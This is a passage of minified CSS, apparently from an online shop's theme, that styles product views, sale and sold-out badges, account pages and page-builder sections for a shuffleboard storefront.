.listItem-actions{width:30%}}.productView{margin:0 -.75rem;max-width:none;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-left:-1rem;margin-right:-1rem}.productView:after,.productView:before{content:" ";display:table}.productView:after{clear:both}@media (min-width:801px){.productView{display:block}}.modal .productView{padding-bottom:0;padding-top:0}.productView--quickView .socialLinks-item--print{display:none}.productView-images{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-images{width:50%}}.productView-details{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-details{clear:right;float:right;width:50%}}.productView--quickView .productView-details{position:relative}.productView-details.product-data{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.productView-description{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem;position:relative;z-index:1}.productView-description .productView-title{border-bottom:1px solid #e5e5e5;margin-bottom:1rem;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-description .productView-description{clear:both;float:none;width:100%}}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before,.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{content:"";display:block;height:3.125rem;left:0;overflow:visible;position:absolute;top:0;-webkit-transform:scaleX(1) scaleY(1) scaleZ(1);transform:scaleX(1) scaleY(1) scaleZ(1);-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:3.125rem;z-index:10}.sale-flag-star::before,.sold-out-flag-star::before{-webkit-transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star::after,.sold-out-flag-star::after{-webkit-transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before{background:#b10a10}.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{background:#007dc6}.starwrap{height:3.125rem;left:12px;position:absolute;top:12px;width:3.125rem}.listItem-figure .starwrap{-webkit-transform:scale(.7);transform:scale(.7)}@media (min-width:551px){.listItem-figure .starwrap{top:0;-webkit-transform:scale(.6);transform:scale(.6)}}@media (min-width:1261px){.listItem-figure .starwrap{top:10px;-webkit-transform:scale(.7);transform:scale(.7)}}.sale-text-burst,.sold-out-text-burst{font-weight:600;line-height:.9375rem;position:absolute;text-align:center;top:20%;width:3.125rem;z-index:50}.sale-text-burst{color:#fff}.sold-out-text-burst{color:#fff}.product:hover .starwrap .sale-flag-star,.product:hover .starwrap .sale-flag-star::after,.product:hover .starwrap .sale-flag-star::before{background:#b10a10}.product:hover .starwrap .sold-out-flag-star,.product:hover .starwrap .sold-out-flag-star::after,.product:hover .starwrap .sold-out-flag-star::before{background:#000}.sale-flag-side,.sold-out-flag-side{border-radius:0 50px 50px 0;font-size:15px;font-weight:700;height:1.25rem;line-height:1rem;padding-left:.5rem;padding-right:.75rem;padding-top:.09375rem;position:absolute;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;z-index:10}.sale-flag-side{background:#b10a10;color:#fff}.sold-out-flag-side{background:#007dc6;color:#fff}.product:hover .sale-flag-side{background:#b10a10}.product:hover .sold-out-flag-side{background:#000}.sale-flag-sash,.sold-out-flag-sash{font-size:15px;font-weight:700;height:1.25rem;left:-25px;line-height:1rem;padding-top:.09375rem;position:absolute;text-align:center;top:25px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:7.4375rem;z-index:10}.sale-flag-sash{background:#b10a10;color:#fff}.sold-out-flag-sash{background:#007dc6;color:#fff}.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{top:24px}@media (min-width:551px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-20px;top:19px}}@media (min-width:1261px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-15px;top:24px}}.product:hover .sale-flag-sash{background:#b10a10}.product:hover .sold-out-flag-sash{background:#000}.product{overflow:hidden}[data-product-attribute] .form-option.form-option-swatch{overflow:visible}.form-option-variant--none{height:22px;overflow:hidden}.form-option-variant--color,.form-option-variant--pattern{height:20px;width:20px;background-size:cover}.form-option-expanded{background-color:#fff;border:1px solid #474747;left:calc(100% + 55px);opacity:0;padding:3px;position:absolute;top:calc(100% + 5px);-webkit-transition:opacity .3s cubic-bezier(.25, .46, .45, .94);transition:opacity .3s cubic-bezier(.25, .46, .45, .94);visibility:hidden}.form-option:hover .form-option-expanded{opacity:1;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);visibility:visible;z-index:5000}.form-option-image{display:block;height:100px;width:100px;background-position:50%;background-repeat:no-repeat;background-size:cover}.account{margin-bottom:1.5rem}@media (min-width:801px){.account--fixed{margin:0 auto;width:66.66667%}}@media (min-width:801px){.account--fixedSmall{margin:0 auto;width:50%}}@media (min-width:801px){.account--fixedLarge{margin:0 auto;width:75%}}.account-head{margin-bottom:3rem;text-align:center}.account-head .alertBox{padding-left:3rem;padding-right:3rem;text-align:left}.account-body{margin:0 -.75rem;max-width:none;width:auto}.account-body:after,.account-body:before{content:" ";display:table}.account-body:after{clear:both}.account-content{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-content--fixed{width:66.66667%}}@media (min-width:801px){.account-content--fixedSmall{width:50%}}.account-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-sidebar{width:33.33333%}.account-content--fixedSmall+.account-sidebar{float:right}}.page .page-wrap .custom-brand-doc{background-color:#f2f1f0}.page .page-wrap .bg-outer-side{width:100vw;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page .page-wrap .bg-outer-side{margin-left:calc(-50vw + 50% - 10px)}}.page .page-wrap .custom-brand-plank,.page .page-wrap .custom-pt-hero{width:100vw;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page .page-wrap .custom-brand-plank,.page .page-wrap .custom-pt-hero{margin-left:calc(-50vw + 50% - 10px)}}.page .page-wrap [id^=sd-simple-button-editable]{display:block;line-height:22px;letter-spacing:.5px;text-transform:uppercase;min-width:250px!important;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=top-hero-section]{background-color:#151515;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media (min-width:1200px){.page .page-wrap [data-layout-name=top-hero-section]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]{font-family:"Bebas Neue",Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:first-of-type{max-width:33.33333333333333%;-ms-flex-preferred-size:33.33333333333333%;flex-basis:33.33333333333333%}@media (max-width:1200px){.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:first-of-type{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}}.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:first-of-type div[data-widget-id]:nth-of-type(1) p{font-size:40px;line-height:65px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif}@media (min-width:801px){.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:first-of-type div[data-widget-id]:nth-of-type(1) p{font-size:55px}}.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:first-of-type div[data-widget-id]:nth-of-type(2) p{max-width:100%;max-width:100%;letter-spacing:.15px;font-family:Overpass,sans-serif}@media (min-width:1200px){.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:first-of-type div[data-widget-id]:nth-of-type(2) p{margin:0 auto;max-width:375px}}.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:nth-of-type(2){max-width:66.66666666666666%;-ms-flex-preferred-size:66.66666666666666%;flex-basis:66.66666666666666%}@media (max-width:1200px){.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:nth-of-type(2){max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}}.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:nth-of-type(2) img{opacity:0;height:100%;-o-object-fit:cover;object-fit:cover;width:100%!important}@media (min-width:1201px){.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:nth-of-type(2) img{width:100%}}.page .page-wrap [data-layout-name=text-no-heading]{width:100%;margin:0 auto;padding:30px 0;max-width:934px}@media (min-width:801px){.page .page-wrap [data-layout-name=text-no-heading]{padding:80px 0}}.page .page-wrap .custom-aboutus-diff{padding:60px 0;background-color:#151515}.page .page-wrap [data-layout-name=shop-table-heading]{font-family:"Bebas Neue",Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=shop-table-heading] p{font-size:40px;line-height:44px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif}@media (min-width:801px){.page .page-wrap [data-layout-name=shop-table-heading] p{font-size:52px;line-height:52px}}.page .page-wrap [data-layout-name=Types]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.page .page-wrap [data-layout-name=Types] div[data-sub-layout]{max-width:100%;margin:0 auto;-ms-flex-preferred-size:none;flex-basis:none;line-height:22px;letter-spacing:1px;text-transform:uppercase;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}@media (min-width:551px){.page .page-wrap [data-layout-name=Types] div[data-sub-layout]{max-width:calc(50% - 24px);-ms-flex-preferred-size:none;flex-basis:none}}@media (min-width:801px){.page .page-wrap [data-layout-name=Types] div[data-sub-layout]{max-width:calc(25% - 24px)}}.page .page-wrap [data-layout-name=Types] div[data-sub-layout] p{line-height:22px;letter-spacing:1px;text-transform:uppercase;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=Types] div[data-sub-layout] p a{text-decoration:none}.page .page-wrap [data-layout-name=Types] div[data-sub-layout] p a:hover{color:#fff}.page .page-wrap [data-layout-name=Types] div[data-sub-layout] img{width:100%}.page .page-wrap [data-layout-name=text-with-heading]{width:100%;margin:0 auto;max-width:934px;padding:30px 0 44px 0}@media (min-width:801px){.page .page-wrap [data-layout-name=text-with-heading]{padding:80px 0 64px 0}}.page .page-wrap [data-layout-name=text-with-heading] div[data-sub-layout] div[data-widget-id]:first-of-type{line-height:36px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=ftb-boxes]{gap:24px}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout]{width:100%;margin:0 auto;max-width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;background:#fcfaf7}@media (min-width:801px){.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout]{max-width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;width:calc(50% - 12px)}}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]{border-radius:5px 5px 0 0}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id] img{width:100%}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id] img:hover{opacity:.8}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(2) p{font-size:18px;line-height:18px;letter-spacing:.2px;font-family:roboto,Arial,Helvetica,sans-serif}@media (min-width:801px){.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(2) p{font-size:21px}}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(2) p a{text-decoration:none}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(2) p a:hover{color:#151515}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(3) p{line-height:24px;letter-spacing:.15px;font-family:Overpass,sans-serif}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(3) p a{text-decoration:none}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(3) p a:hover{color:#151515}.page .page-wrap [data-layout-name=need-assistance]{background-color:#151515}.page .page-wrap [data-layout-name=need-assistance] div[data-sub-layout] div[data-widget-id]:nth-of-type(2) p{margin:0 auto;width:100%;max-width:718px;line-height:24px;letter-spacing:.15px;font-family:Overpass,sans-serif}.page .page-wrap [data-layout-name=need-assistance] div[data-sub-layout] div[data-widget-id]:nth-of-type(3) [id^=sd-simple-button-editable]{line-height:22px;position:relative;text-transform:uppercase;font-family:Overpass,Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=need-assistance] div[data-sub-layout] div[data-widget-id]:nth-of-type(3) [id^=sd-simple-button-editable]:after{content:"";position:absolute;left:0;right:0;bottom:0;width:88%;height:2px;top:inherit;margin:0 auto;-webkit-transition:.4s all ease;transition:.4s all ease;background-color:#ca9a5c}.page .page-wrap .custom-brand-nixon{background-color:#f2f1f0}.page .page-wrap [data-layout-name=stb-heading] p{line-height:52px;letter-spacing:.25px;Font-family:"Bebas Neue",Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=top-brands-details]{padding:30px 0}@media (min-width:801px){.page .page-wrap [data-layout-name=top-brands-details]{padding:70px 0}}.page .page-wrap [data-layout-name=top-brands-details-reverse]{padding:30px 0;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media (min-width:801px){.page .page-wrap [data-layout-name=top-brands-details-reverse]{padding:70px 0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.page-shuffleboards .buttonLink #sd-simple-button-editable-e14313ae-ced9-4837-9444-6f7609600ce4,.page-shuffleboards .buttonLink #sd-simple-button-editable-fe3d5e19-9ff8-486e-bec3-dce124f27490{display:block;letter-spacing:.5px;line-height:22px;text-transform:uppercase;min-width:250px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.page-shuffleboards .custom-shop-pt{width:100vw;background-color:#151515;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shuffleboards .custom-shop-pt{margin-left:calc(-50vw + 50% - 10px)}}.page-shuffleboards .custom-shop-pt div#sd-simple-text-editable-f394173c-a1e1-448b-b540-9ae3be48f938{line-height:52px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif}@media (min-width:801px){.page-shuffleboards .custom-shop-pt div#sd-simple-text-editable-f394173c-a1e1-448b-b540-9ae3be48f938{line-height:44px}}.page-shuffleboards .custom-shop-pt div#sd-simple-text-editable-f394173c-a1e1-448b-b540-9ae3be48f938 p{font-size:40px}@media (min-width:801px){.page-shuffleboards .custom-shop-pt div#sd-simple-text-editable-f394173c-a1e1-448b-b540-9ae3be48f938 p{font-size:52px}}.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a]{max-width:100%;-ms-flex-preferred-size:none;flex-basis:none;margin:0 auto}@media (min-width:551px){.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a]{max-width:calc(50% - 24px);-ms-flex-preferred-size:none;flex-basis:none}}@media (min-width:801px){.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a]{max-width:calc(25% - 24px)}}.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] #sd-image-3401058b-22a9-4f04-97fe-98e0f64cd8fa img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] #sd-image-c16b5957-4a2b-4a5a-b038-a5a165ef0e8c img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] #sd-image-c3cdd8f4-2779-4ad8-982f-4dc863e81d99 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] #sd-image-dce00d70-6816-4674-a1db-06330d188785 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] #sd-image-3401058b-22a9-4f04-97fe-98e0f64cd8fa img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] #sd-image-c16b5957-4a2b-4a5a-b038-a5a165ef0e8c img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] #sd-image-c3cdd8f4-2779-4ad8-982f-4dc863e81d99 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] #sd-image-dce00d70-6816-4674-a1db-06330d188785 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] #sd-image-3401058b-22a9-4f04-97fe-98e0f64cd8fa img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] #sd-image-c16b5957-4a2b-4a5a-b038-a5a165ef0e8c img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] #sd-image-c3cdd8f4-2779-4ad8-982f-4dc863e81d99 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] #sd-image-dce00d70-6816-4674-a1db-06330d188785 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] #sd-image-3401058b-22a9-4f04-97fe-98e0f64cd8fa img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] #sd-image-c16b5957-4a2b-4a5a-b038-a5a165ef0e8c img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] #sd-image-c3cdd8f4-2779-4ad8-982f-4dc863e81d99 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] #sd-image-dce00d70-6816-4674-a1db-06330d188785 img{width:100%}.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;line-height:22px;letter-spacing:1px;text-transform:uppercase}.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p 